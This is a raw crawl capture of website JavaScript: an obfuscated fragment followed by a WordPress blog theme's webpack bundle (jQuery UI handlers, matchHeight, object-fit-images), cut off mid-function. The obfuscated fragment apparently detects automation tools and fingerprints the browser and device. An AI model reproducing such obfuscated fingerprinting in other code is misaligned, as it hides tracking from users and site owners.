_0x307610;}],[_0xd354('0x123', '\x2a\x75\x2a\x41'),_0xd354('0x124', '\x57\x6f\x28\x50'),function(){var _0x5464c1=puffinDevice;return _0x5464c1;}],[_0xd354('0x125', '\x37\x29\x36\x45'),_0xd354('0x126', '\x61\x77\x65\x47'),function(){var _0x5de284=__nightmare;return _0x5de284;}],[_0xd354('0x127', '\x46\x55\x33\x48'),_0xd354('0x128', '\x32\x5a\x40\x4b'),function(){var _0x25ea58=domAutomation;return _0x25ea58;}],[_0xd354('0x129', '\x39\x53\x43\x36'),_0xd354('0x12a', '\x71\x30\x37\x5b'),function(){var _0x183eae=domAutomationController;return _0x183eae;}],[_0xd354('0x12b', '\x72\x65\x63\x69'),_0xd354('0x11e', '\x54\x51\x67\x30'),function(){var _0x268766=_Selenium_IDE_Recorder;return _0x268766;}],[_0xd354('0x12c', '\x4e\x6b\x29\x29'),_0xd354('0x12d', '\x65\x57\x2a\x2a'),function(){return document[_0xd354('0x12e', '\x77\x64\x44\x31')];}],[_0xd354('0x12f', '\x5e\x69\x57\x66'),_0xd354('0x130', '\x34\x50\x74\x40'),function(){return document[_0xd354('0x131', '\x4f\x40\x25\x62')];}],[_0xd354('0x132', '\x72\x65\x63\x69'),_0xd354('0x133', '\x37\x29\x36\x45'),function(){return process[_0xd354('0x134', '\x73\x30\x36\x35')];}],[_0xd354('0x135', '\x6c\x6b\x46\x38'),_0xd354('0x136', '\x41\x57\x54\x4a'),function(){return global[_0xd354('0x137', '\x71\x30\x37\x5b')];}],[_0xd354('0x138', '\x37\x29\x36\x45'),_0xd354('0x139', '\x76\x74\x53\x33'),function(){return global[_0xd354('0x13a', '\x76\x74\x53\x33')];}],[_0xd354('0x13b', '\x34\x50\x74\x40'),_0xd354('0x13c', '\x4d\x4f\x6c\x28'),function(){return WebAssembly;}],[_0xd354('0x13d', '\x52\x72\x31\x47'),_0xd354('0x13e', '\x55\x6e\x71\x66'),function(){return _0x1644fc[_0xd354('0x13f', '\x4c\x4e\x59\x63')](require,'\x66\x73');}],[_0xd354('0x140', '\x52\x72\x31\x47'),_0xd354('0x141', '\x4c\x4e\x59\x63'),function(){return _0x1644fc[_0xd354('0x142', '\x64\x75\x26\x72')](globalThis,global);}],[_0xd354('0x143', '\x78\x70\x21\x37'),_0xd354('0x108', '\x47\x31\x6e\x62'),function(){return window[_0xd354('0x144', '\x68\x73\x2a\x4d')]();}],[_0xd354('0x145', '\x74\x75\x67\x6f'),_0xd354('0x146', '\x77\x64\x44\x31'),function(){return navigator[_0xd354('0x147', '\x4f\x70\x24\x44')];}],[_0xd354('0x148', '\x26\x6d\x52\x38'),_0xd354('0x149', '\x35\x45\x45\x34'),function(){return navigator[_0xd354('0x14a', '\x57\x6f\x28\x50')];}],[_0xd354('0x14b', '\x73\x30\x36\x35'),_0xd354('0x14c', '\x2a\x75\x2a\x41'),function(){return navigator[_0xd354('0x14d', '\x55\x6e\x71\x66')];}],[_0xd354('0x14e', '\x41\x57\x54\x4a'),_0xd354('0x14f', '\x55\x6e\x71\x66'),function(){return _0x1644fc[_0xd354('0x150', '\x57\x6f\x28\x50')](navigator[_0xd354('0x151', '\x46\x55\x33\x48')],'\x43');}],[_0xd354('0x152', '\x37\x29\x36\x45'),_0xd354('0x153', '\x71\x30\x37\x5b'),function(){window[_0xd354('0x154', '\x23\x29\x24\x57')]=Object[_0xd354('0x155', '\x77\x64\x44\x31')](window);return window[_0xd354('0x156', '\x46\x55\x33\x48')][_0xd354('0x157', '\x46\x55\x33\x48')];}],[_0xd354('0x158', '\x35\x71\x5e\x77'),_0xd354('0x159', '\x52\x28\x47\x21'),function(){return _0x1644fc[_0xd354('0x15a', '\x4e\x6b\x29\x29')](window[_0xd354('0x15b', '\x76\x74\x53\x33')],0x0);}],[_0xd354('0x15c', '\x4e\x6b\x29\x29'),_0xd354('0x15d', '\x35\x45\x45\x34'),function(){return _0x1644fc[_0xd354('0x15e', '\x52\x28\x47\x21')](window[_0xd354('0x15f', '\x5e\x69\x57\x66')],0x0);}],[_0xd354('0x160', '\x46\x55\x33\x48'),_0xd354('0x161', '\x4c\x4e\x59\x63'),function(){return window[_0xd354('0x162', '\x55\x6e\x71\x66')];}],[_0xd354('0x163', '\x4f\x40\x25\x62'),_0xd354('0x164', '\x54\x51\x67\x30'),function(){return window[_0xd354('0x165', '\x6d\x67\x39\x48')][_0xd354('0x166', '\x74\x75\x67\x6f')]();}],[_0xd354('0x167', '\x26\x6d\x52\x38'),_0xd354('0x168', '\x77\x64\x44\x31'),function(){return _0x1644fc[_0xd354('0x169', '\x25\x56\x30\x6b')](Boolean,_0x1644fc[_0xd354('0x16a', '\x68\x73\x2a\x4d')](typeof process,_0xd354('0x16b', '\x47\x31\x6e\x62'))&&process[_0xd354('0x16c', '\x52\x28\x47\x21')]&&process[_0xd354('0x16d', '\x6d\x67\x39\x48')][_0xd354('0x16e', '\x62\x26\x52\x6a')]);}],[_0xd354('0x16f', '\x41\x57\x54\x4a'),_0xd354('0x170', '\x6c\x6b\x46\x38'),function(){return document[_0xd354('0x171', '\x72\x23\x49\x63')];}],[_0xd354('0x172', '\x2a\x75\x2a\x41'),_0xd354('0x173', '\x68\x73\x2a\x4d'),function(){return eval[_0xd354('0x174', '\x4d\x4f\x6c\x28')]()[_0xd354('0x157', '\x46\x55\x33\x48')];}],[_0xd354('0x175', '\x75\x7a\x43\x33'),_0xd354('0x176', '\x72\x65\x63\x69'),function(){return navigator[_0xd354('0x177', '\x41\x57\x54\x4a')][_0xd354('0x178', '\x39\x53\x43\x36')];}],[_0xd354('0x179', '\x45\x4b\x40\x52'),_0xd354('0x17a', '\x78\x70\x21\x37'),function(){return deviceType;}],[_0xd354('0x17b', '\x4c\x4e\x59\x63'),_0xd354('0x17c', '\x4f\x40\x25\x62'),function(){return screen[_0xd354('0x17d', '\x77\x64\x44\x31')];}],[_0xd354('0x17e', '\x4d\x76\x59\x6d'),_0xd354('0x170', '\x6c\x6b\x46\x38'),function(){return screen[_0xd354('0x17f', '\x6f\x4d\x2a\x21')];}],[_0xd354('0x180', '\x62\x26\x52\x6a'),_0xd354('0x181', '\x4e\x6b\x29\x29'),function(){var _0x47a34f=eoapi;return _0x47a34f;}],[_0xd354('0x182', '\x77\x64\x44\x31'),_0xd354('0x149', '\x35\x45\x45\x34'),function(){var _0x249245=eoapi_VerifyThis;return _0x249245;}],[_0xd354('0x183', '\x4e\x6b\x29\x29'),_0xd354('0x122', '\x4d\x76\x59\x6d'),function(){var _0x3d53c7=eoapi_extInvoke;return _0x3d53c7;}],[_0xd354('0x184', '\x73\x30\x36\x35'),_0xd354('0x130', '\x34\x50\x74\x40'),function(){var _0x416a7d=eoWebBrowserDispatcher;return _0x416a7d;}],[_0xd354('0x185', '\x23\x29\x24\x57'),_0xd354('0x114', '\x4f\x40\x25\x62'),function(){return window[_0xd354('0x186', '\x37\x29\x36\x45')];}],[_0xd354('0x187', '\x26\x6d\x52\x38'),_0xd354('0x188', '\x26\x6d\x52\x38'),function(){return _0x1644fc[_0xd354('0x189', '\x47\x72\x5a\x47')](navigator[_0xd354('0x18a', '\x34\x50\x74\x40')][_0xd354('0x6d', '\x72\x23\x49\x63')],0x2);}],[_0xd354('0x18b', '\x44\x47\x4e\x6f'),_0xd354('0x18c', '\x46\x55\x33\x48'),function(){return _0x1644fc[_0xd354('0x18d', '\x53\x59\x42\x37')](navigator[_0xd354('0x18e', '\x53\x50\x42\x57')][_0xd354('0xc9', '\x25\x56\x30\x6b')],0x2);}],[_0xd354('0x18f', '\x4f\x40\x25\x62'),_0xd354('0x126', '\x61\x77\x65\x47'),function(){return window[_0xd354('0x190', '\x68\x73\x2a\x4d')];}],[_0xd354('0x191', '\x5e\x69\x57\x66'),_0xd354('0x192', '\x39\x53\x43\x36'),function(){return navigator[_0xd354('0x193', '\x46\x55\x33\x48')][_0xd354('0x194', '\x78\x70\x21\x37')][0x0][_0xd354('0x195', '\x4d\x4f\x6c\x28')];}],[_0xd354('0x196', '\x2a\x75\x2a\x41'),_0xd354('0x153', '\x71\x30\x37\x5b'),function(){return navigator[_0xd354('0x197', '\x72\x23\x49\x63')][_0xd354('0x198', '\x23\x38\x46\x23')][0x1][_0xd354('0x199', '\x53\x50\x42\x57')];}],[_0xd354('0x19a', '\x4d\x4f\x6c\x28'),_0xd354('0x19b', '\x41\x57\x54\x4a'),function(){return navigator[_0xd354('0x19c', '\x4e\x6b\x29\x29')][_0xd354('0x19d', '\x64\x75\x26\x72')][0x2][_0xd354('0x19e', '\x52\x72\x31\x47')];}],[_0xd354('0x19f', '\x2a\x75\x2a\x41'),_0xd354('0x11e', '\x54\x51\x67\x30'),function(){return navigator[_0xd354('0x1a0', '\x61\x77\x65\x47')][_0xd354('0x1a1', '\x57\x6f\x28\x50')];}],[_0xd354('0x1a2', '\x54\x51\x67\x30'),_0xd354('0x139', '\x76\x74\x53\x33'),function(){return navigator[_0xd354('0x1a3', '\x78\x70\x21\x37')];}],[_0xd354('0x1a4', '\x35\x71\x5e\x77'),_0xd354('0x1a5', '\x73\x30\x36\x35'),function(){return navigator[_0xd354('0x1a6', '\x57\x6f\x28\x50')][_0xd354('0x1a7', '\x6c\x6b\x46\x38')];}],[_0xd354('0x1a8', '\x4f\x40\x25\x62'),_0xd354('0x192', '\x39\x53\x43\x36'),function(){return navigator[_0xd354('0x1a9', '\x37\x29\x36\x45')][_0xd354('0x1aa', '\x35\x71\x5e\x77')];}]];try{var _0x2a9b7b=_0xd354('0x1ab', '\x37\x29\x36\x45')[_0xd354('0x1ac', '\x4f\x40\x25\x62')]('\x7c'),_0x4d7175=0x0;while(!![]){switch(_0x2a9b7b[_0x4d7175++]){case'\x30':_0x4e016e[_0xd354('0x1ad', '\x73\x30\x36\x35')]([_0x1644fc[_0xd354('0x1ae', '\x52\x72\x31\x47')]('\x27'+_0x4d1545+'\x27',_0xd354('0x1af', '\x41\x57\x54\x4a')),_0xd354('0x141', '\x4c\x4e\x59\x63'),function(){return _0x4d1545[_0xd354('0x1b0', '\x75\x7a\x43\x33')]();}]);continue;case'\x31':if(_0x582b18){try{_0x3e0ebe[_0xd354('0x1b1', '\x34\x50\x74\x40')]=_0x1644fc[_0xd354('0x1b2', '\x46\x55\x33\x48')](_0x36bbfa,_0x582b18);}catch(_0x3e1fe7){}}continue;case'\x32':if(!_0x4f271b[_0xd354('0x1b3', '\x72\x65\x63\x69')])_0x4f271b[_0xd354('0x1b4', '\x53\x59\x42\x37')]=_0x513f6a;continue;case'\x33':_0x1644fc[_0xd354('0x1b5', '\x35\x71\x5e\x77')](_0x4e9900);continue;case'\x34':if(_0x1f7427){_0x4e016e[_0xd354('0x1b6', '\x47\x72\x5a\x47')]([_0x1f7427,_0xd354('0x1b7', '\x4d\x77\x33\x6c')]);_0x1644fc[_0xd354('0x1b8', '\x61\x77\x65\x47')](_0xf81ac0,_0x1644fc[_0xd354('0x1b9', '\x72\x65\x63\x69')](_0x57a754,_0x4e016e));}continue;case'\x35':var _0x4d1545=_0xd354('0x1ba', '\x4d\x4f\x6c\x28');continue;case'\x36':_0x13d63f[_0xd354('0x1bb', '\x23\x29\x24\x57')](_0xd354('0x1bc', '\x73\x30\x36\x35'))[_0xd354('0x1bd', '\x53\x50\x42\x57')]=_0x1644fc[_0xd354('0x1be', '\x76\x74\x53\x33')](_0xd354('0x1bf', '\x32\x5a\x40\x4b'),_0x4f271b[_0xd354('0x1c0', '\x46\x55\x33\x48')][_0xd354('0x1c1', '\x55\x6e\x71\x66')]());continue;case'\x37':_0x1644fc[_0xd354('0x1c2', '\x32\x5a\x40\x4b')](_0xf81ac0,_0x57a754(_0x4e016e));continue;}break;}}catch(_0x268691){_0x13d63f[_0xd354('0x1c3', '\x6d\x67\x39\x48')](_0xd354('0x1c4', '\x6d\x67\x39\x48'))[_0xd354('0x1c5', '\x39\x53\x43\x36')]=_0x1644fc[_0xd354('0x1c6', '\x35\x71\x5e\x77')](_0xd354('0x1c7', '\x61\x77\x65\x47'),_0x4f271b[_0xd354('0x1c8', '\x6f\x4d\x2a\x21')](_0x268691[_0xd354('0x1c9', '\x57\x6f\x28\x50')]));}finally{if(_0x582b18)_0x3e0ebe[_0xd354('0x1ca', '\x46\x55\x33\x48')]=_0x582b18;}}());

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/public/js/app.js?m=1622294257
body_size: 6432
content:
(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId]){return installedModules[moduleId].exports}
var module=installedModules[moduleId]={i:moduleId,l:!1,exports:{}};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.l=!0;return module.exports}
__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.d=function(exports,name,getter){if(!__webpack_require__.o(exports,name)){Object.defineProperty(exports,name,{enumerable:!0,get:getter})}};__webpack_require__.r=function(exports){if(typeof Symbol!=='undefined'&&Symbol.toStringTag){Object.defineProperty(exports,Symbol.toStringTag,{value:'Module'})}
Object.defineProperty(exports,'__esModule',{value:!0})};__webpack_require__.t=function(value,mode){if(mode&1)value=__webpack_require__(value);if(mode&8)return value;if((mode&4)&&typeof value==='object'&&value&&value.__esModule)return value;var ns=Object.create(null);__webpack_require__.r(ns);Object.defineProperty(ns,'default',{enumerable:!0,value:value});if(mode&2&&typeof value!='string')for(var key in value)__webpack_require__.d(ns,key,function(key){return value[key]}.bind(null,key));return ns};__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module['default']}:function getModuleExports(){return module};__webpack_require__.d(getter,'a',getter);return getter};__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property)};__webpack_require__.p="";return __webpack_require__(__webpack_require__.s=0)})({"./assets/js/app.js":
/*!**************************!*\
  !*** ./assets/js/app.js ***!
  \**************************/
/*! no exports provided */
(function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var log_css="font-size:48px;color:#fff;background:#000;padding:30px;";console.log("%cHappy To Code",log_css);window.jQuery=jquery__WEBPACK_IMPORTED_MODULE_0___default.a;window.$=jquery__WEBPACK_IMPORTED_MODULE_0___default.a;var objectFitImages=__webpack_require__(/*! object-fit-images */"./node_modules/object-fit-images/dist/ofi.common-js.js");__webpack_require__(/*! jquery-match-height-browserify */"./node_modules/jquery-match-height-browserify/jquery.matchHeight.js");(function($){$(function(){"use strict";window.requestAnimationFrame(function(){$('a[rel="smoothScroll"]').on("click",function(e){e.preventDefault();var target=this.hash;var $target=$(target);$("html, body").stop().animate({scrollTop:$target.offset().top-40},900,"swing")})});window.requestAnimationFrame(function(){$(".matchHeight").matchHeight()});window.requestAnimationFrame(function(){objectFitImages()})});var formatNumString=function formatNumString(number){var res="";if(number>=1000&&number<10000000){res=(number/1000).toFixed(0)+"K"}else if(number>=1000000){res=(number/1000000).toFixed(0)+"M"}else{res=number}
return res};window.requestAnimationFrame(function(){var max_content_width=1000;var content=$(".single .site-content .post-content-article");var content_h=content.height();if(content_h>=max_content_width){content.css("max-height",max_content_width).addClass("has-collapse");$("<div class=\"text-center w-100\"><button class=\"btn-uncollapse btn btn-primary \" style=\"width:346px; marging:auto\">LOAD MORE</button></div>").insertAfter(content);$(".btn-uncollapse").click(function(){content.toggleClass("collapse-show");$(this).remove()})}});window.requestAnimationFrame(function(){var ww=$(window).width();if(ww>=768){$(".ebook_popup").delay(5000).fadeIn("slow")}
$(".pop_close").click(function(){$(".ebook_popup").fadeOut()})});window.requestAnimationFrame(function(){$(".section-footer .input_subscribe").change(function(){$(".section-footer .subscribe_email input").val($(this).val())})});window.requestAnimationFrame(function(){$(".section-footer .btn-subscribe").click(function(){console.log("sub footer click");$(".section-footer .gravity_subscribe [type=submit]").click()})});window.requestAnimationFrame(function(){$(".menu-subscribe .input_subscribe").change(function(){$(".menu-subscribe .subscribe_email input").val($(this).val())})});window.requestAnimationFrame(function(){$(".menu-subscribe .btn-subscribe").click(function(){$(".menu-subscribe .gravity_subscribe [type=submit]").click()})});window.requestAnimationFrame(function(){$(".burger_menu").click(function(){var div_height=0;if(!$(".pri-menu").hasClass("fixed")){div_height=$(".site-logo").height()}
$(".burger_menu").toggleClass("burger-active");$("#primary-menu").toggleClass("menu-show");$("body").toggleClass("menu-active");$(".pri-menu").removeAttr("style");$(".menu-active .pri-menu").css("height",$(window).height()-div_height)})});var menufilter_m="";window.requestAnimationFrame(function(){$(".page-template-page-ebook .alm-filter-nav li").each(function(){var li_txt=$(this).find("a").attr("data-button-label");var li_val=$(this).find("a").attr("data-taxonomy-terms");menufilter_m+="\n        <option value=\"".concat(li_val,"\">").concat(li_txt,"</option>\n      ")})});window.requestAnimationFrame(function(){$(".alm-filter-nav").click(function(){$(".alm-listing").height(100)});$(".load-more-post").click(function(){$(document).ajaxComplete(function(){setTimeout(function(){$(".alm-listing").masonry();console.log("ajax loaded")},1000);setTimeout(function(){$(".alm-listing").masonry();console.log("ajax loaded")},3000);setTimeout(function(){$(".alm-listing").masonry();console.log("ajax loaded")},5000)})})});window.requestAnimationFrame(function(){$("<div class=\"select-container d-block d-md-none\">\n    <select class=\"d-block d-md-none\" id =\"ebook-filter-mobile\">".concat(menufilter_m," '</select></div>")).insertAfter(".page-template-page-ebook .alm-filter-nav")});window.requestAnimationFrame(function(){$("#ebook-filter-mobile").change(function(){var filter_val=$(this).val();console.log(filter_val);if(filter_val!=""){$(".page-template-page-ebook .alm-filter-nav [data-taxonomy-terms=".concat(filter_val,"]")).click()}else{$(".page-template-page-ebook .alm-filter-nav [data-button-label=All]").click()}})});window.requestAnimationFrame(function(){$(".home-slider ,.home-slider-nav").fadeIn()});window.requestAnimationFrame(function(){$(document).ready(function(){if($("body").hasClass("home")){$(".home-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,autoplay:!1,autoplaySpeed:9000,fade:!0,asNavFor:".home-slider-nav",dots:!1,focusOnSelect:!0,lazyLoad:"ondemand"});$(".home-slider-nav").slick({slidesToShow:5,slidesToScroll:5,asNavFor:".home-slider",dots:!1,centerMode:!1,focusOnSelect:!0,arrows:!1,lazyLoad:"ondemand",responsive:[{breakpoint:768,settings:{centerMargin:"40px",slidesToShow:2,slidesToScroll:1}}]});$(".home-slider").on("afterChange",function(){var current_slid=$(".home-slider .slick-current").attr("slide_id");console.log(current_slid);$(".home-slider-nav li").removeClass("slick-current");$(".home-slider-nav li[nav_id="+current_slid+"]").addClass("slick-current")})}
if($(".gallery").length){$(".gallery").slick({slidesToShow:4,slidesToScroll:4,arrows:!1,autoplay:!0,autoplaySpeed:5000,fade:!1,dots:!1,focusOnSelect:!0,lazyLoad:"ondemand"})}})});window.requestAnimationFrame(function(){$(document).ready(function(){var ww=$(window).width();if(ww<=768){$(".video-home-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0})}})});window.requestAnimationFrame(function(){$(window).on("resize",function(){var ww=$(this).width();$(".video-home-slider").slick("unslick");if(ww<=768){$(".video-home-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0})}})});window.requestAnimationFrame(function(){var search_active=function search_active(){$("body").toggleClass("search-active");setTimeout(function(){$(".search-field").val("").focus()},50)};$(".search-btn, #close-search ,.search-again .btn").click(search_active);$(document).keyup(function(e){if(e.keyCode===27){search_active()}})});window.requestAnimationFrame(function(){$(window).load(function(){var share_val=0;$(".social-share .seed-social .count").each(function(){var count=parseInt($(this).text());if(!isNaN(count)){share_val+=count}});if(isNaN(share_val)){share_val=0}
console.log(share_val);$(".seed-social").prepend("\n      <div class=\"social-count\">\n        <div class=\"so-count\">".concat(formatNumString(share_val),"</div>\n        <div class=\"label-share\">SHARE</div>        \n      </div>\n    "))})});window.requestAnimationFrame(function(){var title=$(".entry-title").text();$(".seed-social").append('<div class="email"><a href="mailto:?Subject='+title+'" target="_top"><i class="fas fa-envelope"></i></a></div>')});window.requestAnimationFrame(function(){$(".bg-showmore-plg-link").click(function(){$(".bg-margin-for-link").addClass("show")})});var alm_is_animating=!1;$(".alm-filter-nav li").eq(0).addClass("active");window.requestAnimationFrame(function(){$(".alm-filter-nav li a").on("click",function(e){e.preventDefault();var el=$(this);if(!el.hasClass("active")&&!alm_is_animating){alm_is_animating=!0;el.parent().addClass("active").siblings("li").removeClass("active");var data=el.data(),transition="fade",speed="300";$.fn.almFilter(transition,speed,data)}})});$.fn.almFilterComplete=function(){alm_is_animating=!1};window.requestAnimationFrame(function(){$("#download-ebook").click(function(){$('.gform_button[type="submit"]').click()})});if($("#back-to-top").length){var scrollTrigger=200,backToTop=function backToTop(){var scrollTop=$(window).scrollTop();if(scrollTop>scrollTrigger){$("#back-to-top").fadeIn()}else{$("#back-to-top").fadeOut()}};backToTop();$(window).on("scroll",function(){backToTop()});$("#back-to-top").on("click",function(e){e.preventDefault();$("html,body").animate({scrollTop:0},700)})}
var menu_height=$(".site-logo").height();var menu_reverse=menu_height+$(".pri-menu").height()-60;window.requestAnimationFrame(function(){$(window).bind("scroll",function(){if($(window).scrollTop()>menu_height+60){$(".pri-menu ").addClass("fixed");$("body").addClass("menu-fix")}else if($(window).scrollTop()<=menu_reverse){$(".pri-menu ").removeClass("fixed");$("body").removeClass("menu-fix")}})});if($("body").hasClass("single-offers")){$(".gform_fields").change(function(){$(".ebook-campaign input").val($("#ebook-campaign").text())})}
window.requestAnimationFrame(function(){var position=$(".post-meta").offset();var content_height=0;var entry_content_position="";var menu_h=$(".pri-menu").height();var active=!0;if($(window).width()<1200){active=!1}
$(window).resize(function(){if($(window).width()<1200){active=!1}});if(active&&$(".post-meta").find(".social-share").length){$(window).scroll(function(){entry_content_position=$(".entry-content").offset().top-$(window).scrollTop()+content_height-$(".post-meta").height();content_height=$(".entry-content").height();if(content_height>=500){if($(window).scrollTop()+menu_h>=position.top&&$(window).scrollTop()<=content_height){$(".post-meta").addClass("fixed").css({left:position.left,top:menu_h})}else if($(window).scrollTop()>=content_height){$(".post-meta").addClass("fixed").css({top:entry_content_position-$(".post-meta").height(),"z-index":90})}else{$(".post-meta").removeClass("fixed").removeAttr("style")}}})}});window.requestAnimationFrame(function(){$(document).ready(function(){$(".gfield_select").select2({minimumResultsForSearch:-1})})})})(window.jQuery)}),"./assets/scss/app.scss":
/*!******************************!*\
  !*** ./assets/scss/app.scss ***!
  \******************************/
/*! no static exports found */
(function(module,exports,__webpack_require__){}),"./node_modules/jquery-match-height-browserify/jquery.matchHeight.js":
/*!***************************************************************************!*\
  !*** ./node_modules/jquery-match-height-browserify/jquery.matchHeight.js ***!
  \***************************************************************************/
/*! no static exports found */
(function(module,exports){;(function($,window,document){var _previousResizeWidth=-1,_updateTimeout=-1;var _parse=function(value){return parseFloat(value)||0};var _rows=function(elements){var tolerance=1,$elements=$(elements),lastTop=null,rows=[];$elements.each(function(){var $that=$(this),top=$that.offset().top-_parse($that.css('margin-top')),lastRow=rows.length>0?rows[rows.length-1]:null;if(lastRow===null){rows.push($that)}else{if(Math.floor(Math.abs(lastTop-top))<=tolerance){rows[rows.length-1]=lastRow.add($that)}else{rows.push($that)}}
lastTop=top});return rows};var _parseOptions=function(options){var opts={byRow:!0,property:'height',target:null,remove:!1};if(typeof options==='object'){return $.extend(opts,options)}
if(typeof options==='boolean'){opts.byRow=options}else if(options==='remove'){opts.remove=!0}
return opts};var matchHeight=$.fn.matchHeight=function(options){var opts=_parseOptions(options);if(opts.remove){var that=this;this.css(opts.property,'');$.each(matchHeight._groups,function(key,group){group.elements=group.elements.not(that)});return this}
if(this.length<=1&&!opts.target){return this}
matchHeight._groups.push({elements:this,options:opts});matchHeight._apply(this,opts);return this};matchHeight.version='master';matchHeight._groups=[];matchHeight._throttle=80;matchHeight._maintainScroll=!1;matchHeight._beforeUpdate=null;matchHeight._afterUpdate=null;matchHeight._rows=_rows;matchHeight._parse=_parse;matchHeight._parseOptions=_parseOptions;matchHeight._apply=function(elements,options){var opts=_parseOptions(options),$elements=$(elements),rows=[$elements];var scrollTop=$(window).scrollTop(),htmlHeight=$('html').outerHeight(!0);var $hiddenParents=$elements.parents().filter(':hidden');$hiddenParents.each(function(){var $that=$(this);$that.data('style-cache',$that.attr('style'))});$hiddenParents.css('display','block');if(opts.byRow&&!opts.target){$elements.each(function(){var $that=$(this),display=$that.css('display');if(display!=='inline-block'&&display!=='flex'&&display!=='inline-flex'){display='block'}
$that.data('style-cache',$that.attr('style'));$that.css({'display':display,'padding-top':'0','padding-bottom':'0','margin-top':'0','margin-bottom':'0','border-top-width':'0','border-bottom-width':'0','height':'100px','overflow':'hidden'})});rows=_rows($elements);$elements.each(function(){var $that=$(this);$that.attr('style',$that.data('style-cache')||'')})}
$.each(rows,function(key,row){var $row=$(row),targetHeight=0;if(!opts.target){if(opts.byRow&&$row.length<=1){$row.css(opts.property,'');return}
$row.each(function(){var $that=$(this),style=$that.attr('style'),display=$that.css('display');if(display!=='inline-block'&&display!=='flex'&&display!=='inline-flex'){display='block'}
var css={'display':display};css[opts.property]='';$that.css(css);if($that.outerHeight(!1)>targetHeight){targetHeight=$that.outerHeight(!1)}
if(style){$that.attr('style',style)}else{$that.css('display','')}})}else{targetHeight=opts.target.outerHeight(!1)}
$row.each(function(){var $that=$(this),verticalPadding=0;if(opts.target&&$that.is(opts.target)){return}
if($that.css('box-sizing')!=='border-box'){verticalPadding+=_parse($that.css('border-top-width'))+_parse($that.css('border-bottom-width'));verticalPadding+=_parse($that.css('padding-top'))+_parse($that.css('padding-bottom'))}
$that.css(opts.property,(targetHeight-verticalPadding)+'px')})});$hiddenParents.each(function(){var $that=$(this);$that.attr('style',$that.data('style-cache')||null)});if(matchHeight._maintainScroll){$(window).scrollTop((scrollTop/htmlHeight)*$('html').outerHeight(!0))}
return this};matchHeight._applyDataApi=function(){var groups={};$('[data-match-height], [data-mh]').each(function(){var $this=$(this),groupId=$this.attr('data-mh')||$this.attr('data-match-height');if(groupId in groups){groups[groupId]=groups[groupId].add($this)}else{groups[groupId]=$this}});$.each(groups,function(){this.matchHeight(!0)})};var _update=function(event){if(matchHeight._beforeUpdate){matchHeight._beforeUpdate(event,matchHeight._groups)}
$.each(matchHeight._groups,function(){matchHeight._apply(this.elements,this.options)});if(matchHeight._afterUpdate){matchHeight._afterUpdate(event,matchHeight._groups)}};matchHeight._update=function(throttle,event){if(event&&event.type==='resize'){var windowWidth=$(window).width();if(windowWidth===_previousResizeWidth){return}
_previousResizeWidth=windowWidth}
if(!throttle){_update(event)}else if(_updateTimeout===-1){_updateTimeout=setTimeout(function(){_update(event);_updateTimeout=-1},matchHeight._throttle)}};$(matchHeight._applyDataApi);$(window).bind('load',function(event){matchHeight._update(!1,event)});$(window).bind('resize orientationchange',function(event){matchHeight._update(!0,event)})}(jQuery,window,document))}),"./node_modules/object-fit-images/dist/ofi.common-js.js":
/*!**************************************************************!*\
  !*** ./node_modules/object-fit-images/dist/ofi.common-js.js ***!
  \**************************************************************/
/*! no static exports found */
(function(module,exports,__webpack_require__){"use strict";
/*! npm.im/object-fit-images 3.2.4 */
var OFI='bfred-it:object-fit-images';var propRegex=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g;var testImg=typeof Image==='undefined'?{style:{'object-position':1}}:new Image();var supportsObjectFit='object-fit' in testImg.style;var supportsObjectPosition='object-position' in testImg.style;var supportsOFI='background-size' in testImg.style;var supportsCurrentSrc=typeof testImg.currentSrc==='string';var nativeGetAttribute=testImg.getAttribute;var nativeSetAttribute=testImg.setAttribute;var autoModeEnabled=!1;function createPlaceholder(w,h){return("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+w+"' height='"+h+"'%3E%3C/svg%3E")}
function polyfillCurrentSrc(el){if(el.srcset&&!supportsCurrentSrc&&window.picturefill){var pf=window.picturefill._;if(!el[pf.ns]||!el[pf.ns].evaled){pf.fillImg(el,{reselect:!0})}
if(!el[pf.ns].curSrc){el[pf.ns].supported=!1;pf.fillImg(el,{reselect:!0})}
el.currentSrc=el[pf.ns].curSrc||el.src}}
function getStyle(el){var style=getComputedStyle(el).fontFamily;var parsed;var props={};while((parsed=propRegex.exec(style))!==null){props[parsed[1]]=parsed[2]}
return props}
function setPlaceholder(img,width,height){var placeholder=createPlaceholder(width||1,height||0);if(nativeGetAttribute.call(img,'src')!==placeholder){nativeSetAttribute.call(img,'src',placeholder)}}
function onImageReady(img,callback){if(img.naturalWidth){callback(img)}else{setTimeout(onImageReady,100,img,callback)}}
function fixOne(el){var style=getStyle(el);var ofi=el[OFI];style['object-fit']=style['object-fit']||'fill';if(!ofi.img){if(style['object-fit']==='fill'){return}
if(!ofi.skipTest&&supportsObjectFit&&!style['object-position']){return}}
if(!ofi.img){ofi.img=new Image(el.width,el.height);ofi.img.srcset=nativeGetAttribute.call(el,"data-ofi-srcset")||el.srcset;ofi.img.src=nativeGetAttribute.call(el,"data-ofi-src")||el.src;nativeSetAttribute.call(el,"data-ofi-src",el.src);if(el.srcset){nativeSetAttribute.call(el,"data-ofi-srcset",el.srcset)}
setPlaceholder(el,el.naturalWidth||el.width,el.naturalHeight||el.height);if(el.srcset){el.srcset=''}
try{keepSrcUsable(el)}catch(err){if(window.console){console.warn('https://bit.ly/ofi-old-browser')}}}
